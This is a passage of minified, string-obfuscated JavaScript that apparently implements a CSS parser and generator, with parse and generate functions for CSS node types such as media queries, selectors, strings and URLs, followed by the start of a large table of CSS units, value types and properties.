r=null,i=null,o=null;if(this[e(1518)](),this[e(1402)]===Et&&this[e(1789)](1)!==Bt){const t=this[e(1916)](Et),n=t[e(757)]();switch(e(2051)===n||e(890)===n?(this[e(1518)](),r=n,i=this[e(1916)](Et)):i=t,this[e(1789)](0)){case Et:this[e(1518)](),this[e(2946)](e(2062)),o=this[e(1592)](e(1053));break;case Jt:case Dt:case Vt:case St:break;default:this[e(791)](e(1230))}}else switch(this[e(1402)]){case Et:case Bt:case Tt:o=this[e(1592)](e(1053));break;case Jt:case Dt:case St:break;default:this[e(791)](e(1230))}return{type:e(1220),loc:this[e(1094)](n,this[e(2214)]),modifier:r,mediaType:i,condition:o}}function aa(e){const n=t;e[n(1237)]?(e[n(1515)]&&this[n(3386)](Et,e[n(1515)]),this[n(3386)](Et,e[n(1237)]),e[n(1455)]&&(this[n(3386)](Et,n(2062)),this[n(2236)](e[n(1455)]))):e[n(1455)]&&this[n(2236)](e[n(1455)])}const ca=t(525),la={children:[[t(1220)]]};function ua(){const e=t,n=this[e(2033)]();for(this[e(1518)]();!this[e(611)]&&(n[e(1478)](this[e(1220)]()),this[e(1402)]===Vt);)this[e(3390)]();return{type:e(525),loc:this[e(1448)](n),children:n}}function da(e){const n=t;this[n(585)](e,(()=>this[n(3386)](Vt,",")))}const ha=38,ma=t(2300),fa={};function pa(){const e=t,n=this[e(2214)];return this[e(518)](ha),{type:e(2300),loc:this[e(1094)](n,this[e(2214)])}}function ga(){this[t(3386)](jt,"&")}const ba=t(496),wa={nth:[t(1117),t(1832)],selector:[t(792),null]};function va(){const e=t;this[e(1518)]();const n=this[e(2214)];let r,i=n,o=null;return r=this[e(3461)](0,e(2499))||this[e(3461)](0,e(2456))?this[e(1832)]():this[e(1117)](),i=this[e(2214)],this[e(1518)](),this[e(3461)](0,"of")&&(this[e(3390)](),o=this[e(792)](),i=this[e(2214)]),{type:e(496),loc:this[e(1094)](n,i),nth:r,selector:o}}function ya(e){const n=t;this[n(2236)](e[n(1614)]),null!==e[n(1430)]&&(this[n(3386)](Et,"of"),this[n(2236)](e[n(1430)]))}const xa=t(691),ka={value:String};function Aa(){const e=t;return{type:e(691),loc:this[e(1094)](this[e(2214)],this[e(1399)]),value:this[e(1916)](Ut)}}function Ma(e){const n=t;this[n(3386)](Ut,e[n(3515)])}const _a=t(2920),za={value:String};function Sa(){const e=t,n=this[e(2214)];return this[e(3390)](),{type:e(2920),loc:this[e(1094)](n,this[e(2214)]),value:this[e(1473)](n)}}function Ea(e){const n=t;this[n(3072)](e[n(3515)])}const Ta=t(2866),Na={children:[[]]};function Ha(e,n){const r=t,i=this[r(2214)];let o=null;return this[r(3451)](Bt),o=e[r(1829)](this,n),this[r(611)]||this[r(3451)](Zt),{type:r(2866),loc:this[r(1094)](i,this[r(2214)]),children:o}}function La(e){const n=t;this[n(3386)](Bt,"("),this[n(585)](e),this[n(3386)](Zt,")")}const Ca=t(2722),ja={value:String};function Ua(){const e=t;return{type:e(2722),loc:this[e(1094)](this[e(2214)],this[e(1399)]),value:this[e(2723)](Ot)}}function Oa(e){const n=t;this[n(3386)](Ot,e[n(3515)]+"%")}const Ia=t(1509),Wa=t(1311),Fa={name:String,children:[[t(2053)],null]};function Ra(){const e=t,n=this[e(2214)];let r,i,o=null;return this[e(3451)](Pt),this[e(1402)]===Tt?(r=this[e(2304)](),i=r[e(757)](),this[e(1033)](0)==Zt?o=this[e(2033)]():hasOwnProperty[e(1829)](this[e(1785)],i)?(this[e(1518)](),o=this[e(1785)][i][e(1829)](this),this[e(1518)]()):(o=this[e(2033)](),o[e(1478)](this[e(2053)](null,!1))),this[e(3451)](Zt)):r=this[e(1916)](Et),{type:e(1509),loc:this[e(1094)](n,this[e(2214)]),name:r,children:o}}function Pa(e){const n=t;this[n(3386)](Pt,":"),null===e[n(585)]?this[n(3386)](Et,e[n(1382)]):(this[n(3386)](Tt,e[n(1382)]+"("),this[n(585)](e),this[n(3386)](Zt,")"))}const Da=t(1380),Va=t(1311),qa={name:String,children:[[t(2053)],null]};function Xa(){const e=t,n=this[e(2214)];let r,i,o=null;return this[e(3451)](Pt),this[e(3451)](Pt),this[e(1402)]===Tt?(r=this[e(2304)](),i=r[e(757)](),this[e(1033)](0)==Zt?o=this[e(2033)]():hasOwnProperty[e(1829)](this[e(1785)],i)?(this[e(1518)](),o=this[e(1785)][i][e(1829)](this),this[e(1518)]()):(o=this[e(2033)](),o[e(1478)](this[e(2053)](null,!1))),this[e(3451)](Zt)):r=this[e(1916)](Et),{type:e(1380),loc:this[e(1094)](n,this[e(2214)]),name:r,children:o}}function Ba(e){const n=t;this[n(3386)](Pt,":"),this[n(3386)](Pt,":"),null===e[n(585)]?this[n(3386)](Et,e[n(1382)]):(this[n(3386)](Tt,e[n(1382)]+"("),this[n(585)](e),this[n(3386)](Zt,")"))}const Za=47;function Ja(){const e=t;switch(this[e(1518)](),this[e(1402)]){case Ut:return this[e(691)]();case Tt:return this[e(2111)](this[e(693)],this[e(2768)][e(1539)]);default:this[e(791)](e(1735))}}const Ga=t(2624),Ya={left:[t(691),t(2111)],right:[t(691),t(2111),null]};function Qa(){const e=t,n=this[e(2214)],r=Ja[e(1829)](this);let i=null;return this[e(1518)](),this[e(1248)](Za)&&(this[e(518)](Za),i=Ja[e(1829)](this)),{type:e(2624),loc:this[e(1094)](n,this[e(2214)]),left:r,right:i}}function Ka(e){const n=t;this[n(2236)](e[n(1926)]),this[n(3386)](jt,"/"),e[n(2548)]?this[n(2236)](e[n(2548)]):this[n(2236)](Ut,1)}function $a(){const e=t;return this[e(506)]>0&&this[e(959)](-1)===Wt?this[e(506)]>1?this[e(2251)](this[e(506)]-1):this[e(2357)]:this[e(2214)]}const tc=t(2053),ec={value:String};function nc(e,n){const r=t,i=this[r(2251)](this[r(506)]);let o;return this[r(1474)](this[r(506)],e||this[r(2620)]),o=n&&this[r(2214)]>i?$a[r(1829)](this):this[r(2214)],{type:r(2053),loc:this[r(1094)](i,o),value:this[r(3368)](i,o)}}function rc(e){const n=t;this[n(3072)](e[n(3515)])}function ic(){const e=t;return this[e(2053)](this[e(2822)],!0)}function oc(){const e=t,n=this[e(792)]();return e(2053)!==n[e(1585)]&&!1===this[e(611)]&&this[e(1402)]!==Jt&&this[e(791)](),n}const sc=t(3283),ac=t(1811),cc={prelude:[t(792),t(2053)],block:[t(2373)]};function lc(){const e=t,n=this[e(506)],r=this[e(2214)];let i,o;return i=this[e(1254)]?this[e(2379)](oc,ic):ic[e(1829)](this,n),o=this[e(2373)](!0),{type:e(3283),loc:this[e(1094)](r,this[e(2214)]),prelude:i,block:o}}function uc(e){const n=t;this[n(2236)](e[n(1749)]),this[n(2236)](e[n(1981)])}const dc=t(1114),hc={root:[t(792),t(2053),null],limit:[t(792),t(2053),null]};function mc(){const e=t;let n=null,r=null;this[e(1518)]();const i=this[e(2214)];return this[e(1402)]===Bt&&(this[e(3390)](),this[e(1518)](),n=this[e(2379)](this[e(792)],(()=>this[e(2053)](!1,!0))),this[e(1518)](),this[e(3451)](Zt)),this[e(1033)](0)===Et&&(this[e(1518)](),this[e(2946)]("to"),this[e(1518)](),this[e(3451)](Bt),this[e(1518)](),r=this[e(2379)](this[e(792)],(()=>this[e(2053)](!1,!0))),this[e(1518)](),this[e(3451)](Zt)),{type:e(1114),loc:this[e(1094)](i,this[e(2214)]),root:n,limit:r}}function fc(e){const n=t;e[n(1002)]&&(this[n(3386)](Bt,"("),this[n(2236)](e[n(1002)]),this[n(3386)](Zt,")")),e[n(592)]&&(this[n(3386)](Et,"to"),this[n(3386)](Bt,"("),this[n(2236)](e[n(592)]),this[n(3386)](Zt,")"))}const pc=t(1510),gc={children:[[t(2676),t(1633),t(538),t(523),t(1509),t(1380),t(2467)]]};function bc(){const e=t,n=this[e(693)](this[e(2768)][e(1510)]);return null===this[e(3272)](n)&&this[e(791)](e(1335)),{type:e(1510),loc:this[e(1448)](n),children:n}}function wc(e){this[t(585)](e)}const vc=t(792),yc=t(1430),xc={children:[[t(1510),t(2053)]]};function kc(){const e=t,n=this[e(2033)]();for(;!this[e(611)]&&(n[e(1478)](this[e(1510)]()),this[e(1402)]===Vt);)this[e(3390)]();return{type:e(792),loc:this[e(1448)](n),children:n}}function Ac(e){const n=t;this[n(585)](e,(()=>this[n(3386)](Vt,",")))}const Mc=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(1914)],i=e[n(2431)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(2431)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(2431)](t);if(i===Mc){if(t===s){t!==r-1&&(a=e[n(1102)](t+1));break}if(i=e[n(2431)](++t),se(Mc,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(3368)](r+1,i))}else 13===i&&10===e[n(2431)](t+1)&&t++}else a+=e[t]}return a}const Ec=t(2213),Tc={value:String};function Nc(){const e=t;return{type:e(2213),loc:this[e(1094)](this[e(2214)],this[e(1399)]),value:Sc(this[e(1916)](Lt))}}function Hc(e){const n=t;this[n(3386)](Lt,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(1914)];n++){const s=t[e(2431)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(2073)](16),o=!0):s===r||s===Mc?(i+="\\"+t[e(676)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(676)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(3515)]))}const Lc=33;function Cc(){return this[t(2053)](null,!1)}const jc=t(1328),Uc=t(2561),Oc={children:[[t(2215),t(623),t(3476),t(2710),t(3283),t(2053)]]};function Ic(){const e=t,n=this[e(2214)],r=this[e(2033)]();let i;for(;!this[e(611)];){switch(this[e(1402)]){case Wt:this[e(3390)]();continue;case Yt:if(this[e(2431)](this[e(2214)]+2)!==Lc){this[e(3390)]();continue}i=this[e(2215)]();break;case Ft:i=this[e(623)]();break;case Rt:i=this[e(3476)]();break;case Nt:i=this[e(2379)](this[e(2710)],Cc);break;default:i=this[e(2379)](this[e(3283)],Cc)}r[e(1478)](i)}return{type:e(1328),loc:this[e(1094)](n,this[e(2214)]),children:r}}function Wc(e){this[t(585)](e)}const Fc=t(1124),Rc={declaration:t(1459)};function Pc(){const e=t,n=this[e(2214)];this[e(3451)](Bt),this[e(1518)]();const r=this[e(1459)]();return this[e(611)]||this[e(3451)](Zt),{type:e(1124),loc:this[e(1094)](n,this[e(2214)]),declaration:r}}function Dc(e){const n=t;this[n(3386)](Bt,"("),this[n(2236)](e[n(3067)]),this[n(3386)](Zt,")")}const Vc=42,qc=124;function Xc(){const e=t;this[e(1402)]!==Et&&!1===this[e(1248)](Vc)&&this[e(791)](e(2842)),this[e(3390)]()}const Bc=t(2676),Zc={name:String};function Jc(){const e=t,n=this[e(2214)];return this[e(1248)](qc)?(this[e(3390)](),Xc[e(1829)](this)):(Xc[e(1829)](this),this[e(1248)](qc)&&(this[e(3390)](),Xc[e(1829)](this))),{type:e(2676),loc:this[e(1094)](n,this[e(2214)]),name:this[e(1473)](n)}}function Gc(e){const n=t;this[n(3072)](e[n(1382)])}const Yc=43,Qc=45,Kc=63;function $c(e,n){const r=t;let i=0;for(let t=this[r(2214)]+e;t<this[r(1399)];t++){const o=this[r(2431)](t);if(o===Qc&&n&&0!==i)return $c[r(1829)](this,e+i+1,!1),-1;$t(o)||this[r(791)](n&&0!==i?r(1528)+(i<6?r(2966):"")+r(2167):r(i<6?3279:2239),t),++i>6&&this[r(791)](r(2707),t)}return this[r(3390)](),i}function tl(e){const n=t;let r=0;for(;this[n(1248)](Kc);)++r>e&&this[n(791)](n(1717)),this[n(3390)]()}function el(e){const n=t;this[n(2431)](this[n(2214)])!==e&&this[n(791)](n(e===Yc?499:1528)+n(2167))}function nl(){const e=t;let n=0;switch(this[e(1402)]){case Ut:if(n=$c[e(1829)](this,1,!0),this[e(1248)](Kc)){tl[e(1829)](this,6-n);break}if(this[e(1402)]===It||this[e(1402)]===Ut){el[e(1829)](this,Qc),$c[e(1829)](this,1,!1);break}break;case It:n=$c[e(1829)](this,1,!0),n>0&&tl[e(1829)](this,6-n);break;default:if(this[e(518)](Yc),this[e(1402)]===Et){n=$c[e(1829)](this,0,!0),n>0&&tl[e(1829)](this,6-n);break}if(this[e(1248)](Kc)){this[e(3390)](),tl[e(1829)](this,5);break}this[e(791)](e(3116))}}const rl=t(2448),il={value:String};function ol(){const e=t,n=this[e(2214)];return this[e(2946)]("u"),nl[e(1829)](this),{type:e(2448),loc:this[e(1094)](n,this[e(2214)]),value:this[e(1473)](n)}}function sl(e){const n=t;this[n(3072)](e[n(3515)])}const al=32,cl=92,ll=34,ul=39,dl=40,hl=41,ml=t(1266),fl={value:String};function pl(){const e=t,n=this[e(2214)];let r;switch(this[e(1402)]){case Ct:r=function(t){const n=e,r=t[n(1914)];let i=4,o=t[n(2431)](r-1)===hl?r-2:r-1,s="";for(;i<o&&oe(t[n(2431)](i));)i++;for(;i<o&&oe(t[n(2431)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(2431)](e);if(i===cl){if(e===o){e!==r-1&&(s=t[n(1102)](e+1));break}if(i=t[n(2431)](++e),se(cl,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(3368)](r+1,i))}else 13===i&&10===t[n(2431)](e+1)&&e++}else s+=t[e]}return s}(this[e(1916)](Ct));break;case Tt:this[e(2699)](this[e(2214)],this[e(1399)],e(912))||this[e(791)](e(2248)),this[e(3451)](Tt),this[e(1518)](),r=Sc(this[e(1916)](Lt)),this[e(1518)](),this[e(611)]||this[e(3451)](Zt);break;default:this[e(791)](e(1083))}return{type:e(1266),loc:this[e(1094)](n,this[e(2214)]),value:r}}function gl(e){const n=t;this[n(3386)](Ct,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1914)];n++){const o=t[e(2431)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(2073)](16),i=!0):o===al||o===cl||o===ll||o===ul||o===dl||o===hl?(r+="\\"+t[e(676)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(676)](n),i=!1):r+="�"}return e(912)+r+")"}(e[n(3515)]))}const bl=t(1539),wl={children:[[]]};function vl(){const e=t,n=this[e(2214)],r=this[e(693)](this[e(2768)][e(1539)]);return{type:e(1539),loc:this[e(1094)](n,this[e(2214)]),children:r}}function yl(e){this[t(585)](e)}const xl=Object[t(3135)]({type:t(689),loc:null,value:" "}),kl=t(689),Al={value:String};function Ml(){return this[t(3451)](Wt),xl}function _l(e){const n=t;this[n(3386)](Wt,e[n(3515)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(3282),t(3441),t(2976),t(1953),t(2949)],units:{angle:[t(504),t(2675),t(2097),t(2958)],decibel:["db"],flex:["fr"],frequency:["hz",t(1572)],length:["cm","mm","q","in","pt","pc","px","em",t(3271),"ex",t(651),t(2613),t(1095),"ch",t(1287),"ic",t(1482),"lh",t(1986),"vw",t(2159),t(3344),t(2411),"vh",t(1054),t(2773),t(2462),"vi",t(1343),t(1724),t(2923),"vb",t(1621),t(2232),t(2880),t(515),t(1175),t(2180),t(3501),t(969),t(2935),t(2288),t(3069),t(2795),t(3391),t(740),t(795),t(2337),t(1642)],resolution:[t(1294),t(1686),t(1310),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(2505),"absolute-size":t(1805),"acos()":t(495),"alpha-value":t(2409),"angle-percentage":t(1400),"angular-color-hint":t(607),"angular-color-stop":t(1678),"angular-color-stop-list":t(1142),"animateable-feature":t(1818),"asin()":t(1800),"atan()":t(2574),"atan2()":t(1694),attachment:t(567),"attr()":t(2616),"attr-matcher":t(1679),"attr-modifier":t(622),"attribute-selector":t(3099),"auto-repeat":t(1995),"auto-track-list":t(3108),axis:t(2083),"baseline-position":t(1958),"basic-shape":t(660),"bg-image":t(945),"bg-layer":t(2008),"bg-position":t(1101),"bg-size":t(1032),"blur()":t(2e3),"blend-mode":t(2023),box:t(3081),"brightness()":t(2115),"calc()":t(2444),"calc-sum":t(2567),"calc-product":t(2980),"calc-value":t(1111),"calc-constant":t(907),"cf-final-image":t(1498),"cf-mixing-image":t(1333),"circle()":t(2583),"clamp()":t(2636),"class-selector":t(3249),"clip-source":t(2158),color:t(1661),"color-stop":t(3098),"color-stop-angle":t(1704),"color-stop-length":t(2312),"color-stop-list":t(1001),"color-interpolation-method":t(2016),combinator:t(612),"common-lig-values":t(1370),"compat-auto":t(2874),"composite-style":t(1100),"compositing-operator":t(1725),"compound-selector":t(1774),"compound-selector-list":t(3426),"complex-selector":t(1437),"complex-selector-list":t(3573),"conic-gradient()":t(1210),"contextual-alt-values":t(832),"content-distribution":t(2734),"content-list":t(2519),"content-position":t(2643),"content-replacement":t(1496),"contrast()":t(1550),"cos()":t(3299),counter:t(2547),"counter()":t(1638),"counter-name":t(2480),"counter-style":t(2110),"counter-style-name":t(2480),"counters()":t(2426),"cross-fade()":t(1579),"cubic-bezier-timing-function":t(535),"deprecated-system-color":t(862),"discretionary-lig-values":t(1672),"display-box":t(2036),"display-inside":t(3042),"display-internal":t(991),"display-legacy":t(2582),"display-listitem":t(2484),"display-outside":t(3021),"drop-shadow()":t(1549),"east-asian-variant-values":t(2644),"east-asian-width-values":t(672),"element()":t(570),"ellipse()":t(1350),"ending-shape":t(2868),"env()":t(1943),"exp()":t(2495),"explicit-track-list":t(657),"family-name":t(2169),"feature-tag-value":t(2334),"feature-type":t(1171),"feature-value-block":t(1234),"feature-value-block-list":t(1173),"feature-value-declaration":t(2929),"feature-value-declaration-list":t(2924),"feature-value-name":t(2480),"fill-rule":t(1027),"filter-function":t(3007),"filter-function-list":t(3442),"final-bg-layer":t(2399),"fixed-breadth":t(1673),"fixed-repeat":t(3481),"fixed-size":t(2525),"font-stretch-absolute":t(2452),"font-variant-css21":t(1929),"font-weight-absolute":t(3056),"frequency-percentage":t(1427),"general-enclosed":t(1928),"generic-family":t(1016),"generic-name":t(1065),"geometry-box":t(929),gradient:t(982),"grayscale()":t(2466),"grid-line":t(2181),"historical-lig-values":t(2652),"hsl()":t(2834),"hsla()":t(2255),hue:t(2256),"hue-rotate()":t(1469),"hue-interpolation-method":t(2918),"hwb()":t(2338),"hypot()":t(2107),image:t(1180),"image()":t(1635),"image-set()":t(2618),"image-set-option":t(1414),"image-src":t(1183),"image-tags":t(2860),"inflexible-breadth":t(1342),"inset()":t(1703),"invert()":t(2026),"keyframes-name":t(2679),"keyframe-block":t(2853),"keyframe-block-list":t(627),"keyframe-selector":t(2021),"lab()":t(615),"layer()":t(3273),"layer-name":t(2556),"lch()":t(3008),"leader()":t(2904),"leader-type":t(1989),"length-percentage":t(3152),"light-dark()":t(2359),"line-names":t(918),"line-name-list":t(978),"line-style":t(633),"line-width":t(1576),"linear-color-hint":t(1673),"linear-color-stop":t(1352),"linear-gradient()":t(985),"log()":t(1133),"mask-layer":t(2787),"mask-position":t(3151),"mask-reference":t(2991),"mask-source":t(2158),"masking-mode":t(2956),"matrix()":t(3211),"matrix3d()":t(2118),"max()":t(3105),"media-and":t(3562),"media-condition":t(1406),"media-condition-without-or":t(2333),"media-feature":t(3173),"media-in-parens":t(3183),"media-not":t(1782),"media-or":t(794),"media-query":t(2508),"media-query-list":t(1107),"media-type":t(2105),"mf-boolean":t(2671),"mf-name":t(2105),"mf-plain":t(531),"mf-range":t(3048),"mf-value":t(2942),"min()":t(3362),"minmax()":t(1871),"mod()":t(2775),"name-repeat":t(960),"named-color":t(1070),"namespace-prefix":t(2105),"ns-prefix":t(1011),"number-percentage":t(2409),"numeric-figure-values":t(2153),"numeric-fraction-values":t(1321),"numeric-spacing-values":t(2010),nth:t(3389),"opacity()":t(1247),"overflow-position":t(2641),"outline-radius":t(3152),"page-body":t(1485),"page-margin-box":t(1666),"page-margin-box-type":t(2766),"page-selector-list":t(3465),"page-selector":t(1009),"page-size":t(1687),"path()":t(3075),"paint()":t(2079),"perspective()":t(3378),"polygon()":t(2875),"polar-color-space":t(2857),position:t(1128),"pow()":t(2264),"pseudo-class-selector":t(1174),"pseudo-element-selector":t(766),"pseudo-page":t(3055),quote:t(575),"radial-gradient()":t(1336),ratio:t(996),"ray()":t(1122),"ray-size":t(1300),"rectangular-color-space":t(656),"relative-selector":t(1091),"relative-selector-list":t(3157),"relative-size":t(3176),"rem()":t(1408),"repeat-style":t(3041),"repeating-conic-gradient()":t(1030),"repeating-linear-gradient()":t(2101),"repeating-radial-gradient()":t(1683),"reversed-counter-name":t(1389),"rgb()":t(2851),"rgba()":t(1790),"rotate()":t(2717),"rotate3d()":t(2714),"rotateX()":t(3210),"rotateY()":t(636),"rotateZ()":t(2244),"round()":t(1301),"rounding-strategy":t(3029),"saturate()":t(3532),"scale()":t(1853),"scale3d()":t(802),"scaleX()":t(2065),"scaleY()":t(2716),"scaleZ()":t(944),"scroll()":t(1417),scroller:t(1964),"self-position":t(1881),"shape-radius":t(502),"sign()":t(2549),"skew()":t(2669),"skewX()":t(589),"skewY()":t(2059),"sepia()":t(2050),shadow:t(758),"shadow-t":t(727),shape:t(1022),"shape-box":t(2789),"side-or-corner":t(2345),"sin()":t(1856),"single-animation":t(2728),"single-animation-direction":t(1026),"single-animation-fill-mode":t(1959),"single-animation-iteration-count":t(961),"single-animation-play-state":t(2289),"single-animation-timeline":t(3289),"single-transition":t(3311),"single-transition-property":t(2293),size:t(3223),"sqrt()":t(2634),"step-position":t(3252),"step-timing-function":t(3317),"subclass-selector":t(3280),"supports-condition":t(3231),"supports-in-parens":t(3062),"supports-feature":t(1942),"supports-decl":t(524),"supports-selector-fn":t(2058),symbol:t(2705),"system-color":t(3170),"tan()":t(778),target:t(1155),"target-counter()":t(2192),"target-counters()":t(1393),"target-text()":t(3542),"time-percentage":t(2339),"timeline-range-name":t(2299),"easing-function":t(1012),"track-breadth":t(2848),"track-list":t(3337),"track-repeat":t(3038),"track-size":t(3179),"transform-function":t(3429),"transform-list":t(2178),"transition-behavior-value":t(584),"translate()":t(2596),"translate3d()":t(1156),"translateX()":t(3241),"translateY()":t(3034),"translateZ()":t(1420),"type-or-unit":t(899),"type-selector":t(2307),"var()":t(2129),"view()":t(1500),"viewport-length":t(947),"visual-box":t(2109),"wq-name":t(1792),"-legacy-gradient":t(1675),"-legacy-linear-gradient":t(1048),"-legacy-repeating-linear-gradient":t(2674),"-legacy-linear-gradient-arguments":t(884),"-legacy-radial-gradient":t(904),"-legacy-repeating-radial-gradient":t(3417),"-legacy-radial-gradient-arguments":t(974),"-legacy-radial-gradient-size":t(1196),"-legacy-radial-gradient-shape":t(2868),"-non-standard-font":t(3046),"-non-standard-color":t(2959),"-non-standard-image-rendering":t(2465),"-non-standard-overflow":t(1085),"-non-standard-size":t(1761),"-webkit-gradient()":t(694),"-webkit-gradient-color-stop":t(1781),"-webkit-gradient-point":t(3197),"-webkit-gradient-radius":t(3152),"-webkit-gradient-type":t(1452),"-webkit-mask-box-repeat":t(2861),"-ms-filter-function-list":t(696),"-ms-filter-function":t(2703),"-ms-filter-function-progid":t(1505),"-ms-filter-function-legacy":t(1815),"absolute-color-base":t(1023),"absolute-color-function":t(637),age:t(3101),"anchor-name":t(653),"attr-name":t(749),"attr-fallback":t(1816),"bg-clip":t(812),bottom:t(966),"container-name":t(2480),"container-condition":t(2433),"coord-box":t(2429),"generic-voice":t(3216),gender:t(2035),"generic-script-specific":t(1983),"generic-complete":t(704),"generic-incomplete":t(2602),"-non-standard-generic-family":t(3070),left:t(966),"color-base":t(674),"color-function":t(637),"device-cmyk()":t(3403),"legacy-device-cmyk-syntax":t(994),"modern-device-cmyk-syntax":t(3205),"cmyk-component":t(3400),"color-mix()":t(953),"color-space":t(3037),"custom-color-space":t(653),paint:t(1477),"palette-identifier":t(653),right:t(966),"scope-start":t(1489),"scope-end":t(1489),"forgiving-selector-list":t(625),"forgiving-relative-selector-list":t(3513),"selector-list":t(1201),"complex-real-selector-list":t(2569),"simple-selector-list":t(756),"relative-real-selector-list":t(2639),"complex-selector-unit":t(2004),"complex-real-selector":t(3525),"relative-real-selector":t(1626),"pseudo-compound-selector":t(859),"simple-selector":t(3243),"legacy-pseudo-element-selector":t(3107),"single-animation-composition":t(1019),"svg-length":t(2437),"svg-writing-mode":t(600),top:t(966),x:t(1999),y:t(1999),declaration:t(2377),"declaration-list":t(621),url:t(2700),"url-modifier":t(930),"number-zero-one":t(681),"number-one-or-greater":t(785),"color()":t(1105),"colorspace-params":t(1488),"predefined-rgb-params":t(2504),"predefined-rgb":t(3325),"xyz-params":t(3548),"xyz-space":t(1401),"oklab()":t(872),"oklch()":t(1470),"offset-path":t(1463),"rect()":t(801),"xywh()":t(2343),"query-in-parens":t(2091),"size-feature":t(771),"style-feature":t(893),"style-query":t(1776),"style-condition":t(881),"style-in-parens":t(2833),"-non-standard-display":t(3085),"inset-area":t(1594),"position-area":t(2844),"anchor()":t(1108),"anchor-side":t(3503),"anchor-size()":t(1140),"anchor-size":t(2739),"anchor-element":t(653),"try-size":t(2195),"try-tactic":t(1202),"font-variant-css2":t(3261),"font-width-css3":t(903),"system-family-name":t(1869)},properties:{"--*":t(2806),"-ms-accelerator":t(1527),"-ms-block-progression":t(1822),"-ms-content-zoom-chaining":t(2212),"-ms-content-zooming":t(885),"-ms-content-zoom-limit":t(3313),"-ms-content-zoom-limit-max":t(1466),"-ms-content-zoom-limit-min":t(1466),"-ms-content-zoom-snap":t(1970),"-ms-content-zoom-snap-points":t(3305),"-ms-content-zoom-snap-type":t(1813),"-ms-filter":t(3369),"-ms-flow-from":t(3379),"-ms-flow-into":t(3379),"-ms-grid-columns":t(1367),"-ms-grid-rows":t(1367),"-ms-high-contrast-adjust":t(2258),"-ms-hyphenate-limit-chars":t(2397),"-ms-hyphenate-limit-lines":t(841),"-ms-hyphenate-limit-zone":t(2491),"-ms-ime-align":t(1827),"-ms-overflow-style":t(3423),"-ms-scrollbar-3dlight-color":t(1595),"-ms-scrollbar-arrow-color":t(1595),"-ms-scrollbar-base-color":t(1595),"-ms-scrollbar-darkshadow-color":t(1595),"-ms-scrollbar-face-color":t(1595),"-ms-scrollbar-highlight-color":t(1595),"-ms-scrollbar-shadow-color":t(1595),"-ms-scrollbar-track-color":t(1595),"-ms-scroll-chaining":t(683),"-ms-scroll-limit":t(3032),"-ms-scroll-limit-x-max":t(1330),"-ms-scroll-limit-x-min":t(1597),"-ms-scroll-limit-y-max":t(1330),"-ms-scroll-limit-y-min":t(1597),"-ms-scroll-rails":t(2917),"-ms-scroll-snap-points-x":t(551),"-ms-scroll-snap-points-y":t(551),"-ms-scroll-snap-type":t(1813),"-ms-scroll-snap-x":t(1232),"-ms-scroll-snap-y":t(728),"-ms-scroll-translation":t(725),"-ms-text-autospace":t(1821),"-ms-touch-select":t(1110),"-ms-user-select":t(3191),"-ms-wrap-flow":t(1758),"-ms-wrap-margin":t(1597),"-ms-wrap-through":t(2238),"-moz-appearance":t(970),"-moz-binding":t(784),"-moz-border-bottom-colors":t(3221),"-moz-border-left-colors":t(3221),"-moz-border-right-colors":t(3221),"-moz-border-top-colors":t(3221),"-moz-context-properties":t(2802),"-moz-float-edge":t(1803),"-moz-force-broken-image-icon":t(2279),"-moz-image-region":t(3327),"-moz-orient":t(2531),"-moz-outline-radius":t(1275),"-moz-outline-radius-bottomleft":t(1883),"-moz-outline-radius-bottomright":t(1883),"-moz-outline-radius-topleft":t(1883),"-moz-outline-radius-topright":t(1883),"-moz-stack-sizing":t(2260),"-moz-text-blink":t(2485),"-moz-user-focus":t(2623),"-moz-user-input":t(1562),"-moz-user-modify":t(2689),"-moz-window-dragging":t(2056),"-moz-window-shadow":t(3094),"-webkit-appearance":t(1990),"-webkit-border-before":t(2687),"-webkit-border-before-color":t(1595),"-webkit-border-before-style":t(3186),"-webkit-border-before-width":t(823),"-webkit-box-reflect":t(1520),"-webkit-line-clamp":t(3446),"-webkit-mask":t(1860),"-webkit-mask-attachment":t(2092),"-webkit-mask-clip":t(3371),"-webkit-mask-composite":t(2498),"-webkit-mask-image":t(2371),"-webkit-mask-origin":t(3519),"-webkit-mask-position":t(1484),"-webkit-mask-position-x":t(1216),"-webkit-mask-position-y":t(1778),"-webkit-mask-repeat":t(1798),"-webkit-mask-repeat-x":t(692),"-webkit-mask-repeat-y":t(692),"-webkit-mask-size":t(770),"-webkit-overflow-scrolling":t(1739),"-webkit-tap-highlight-color":t(1595),"-webkit-text-fill-color":t(1595),"-webkit-text-stroke":t(3104),"-webkit-text-stroke-color":t(1595),"-webkit-text-stroke-width":t(1597),"-webkit-touch-callout":t(1546),"-webkit-user-modify":t(2855),"accent-color":t(2625),"align-content":t(2542),"align-items":t(1889),"align-self":t(799),"align-tracks":t(670),all:t(2573),"anchor-name":t(1013),"anchor-scope":t(2992),animation:t(3161),"animation-composition":t(3163),"animation-delay":t(3232),"animation-direction":t(2087),"animation-duration":t(3232),"animation-fill-mode":t(2712),"animation-iteration-count":t(1044),"animation-name":t(1972),"animation-play-state":t(2125),"animation-range":t(882),"animation-range-end":t(1696),"animation-range-start":t(1696),"animation-timing-function":t(777),"animation-timeline":t(2135),appearance:t(1371),"aspect-ratio":t(599),azimuth:t(697),"backdrop-filter":t(2216),"backface-visibility":t(1451),background:t(3373),"background-attachment":t(2092),"background-blend-mode":t(2184),"background-clip":t(2461),"background-color":t(1595),"background-image":t(762),"background-origin":t(2831),"background-position":t(698),"background-position-x":t(3265),"background-position-y":t(3189),"background-repeat":t(1798),"background-size":t(770),"block-size":t(819),border:t(2891),"border-block":t(678),"border-block-color":t(2539),"border-block-style":t(2356),"border-block-width":t(3323),"border-block-end":t(678),"border-block-end-color":t(2749),"border-block-end-style":t(2356),"